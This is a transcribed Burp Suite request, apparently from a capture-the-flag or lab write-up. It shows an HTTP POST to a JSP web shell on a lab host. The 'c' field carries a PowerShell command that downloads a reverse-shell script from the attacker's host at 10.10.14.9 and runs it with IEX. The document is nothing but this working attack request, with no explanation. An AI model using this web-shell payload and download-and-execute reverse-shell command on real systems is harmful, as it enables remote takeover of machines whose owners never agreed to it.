 Request
Pretty Raw Hex \n
1 POST /websh/websh.jsp HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 118
12
13 c=
cmd+/c+powershell+"IEX+(New-Object+Net.WebClient).DownloadString('h
ttp%3a//10.10.14.9%3a8000/shells/revsh2.ps1')%3b"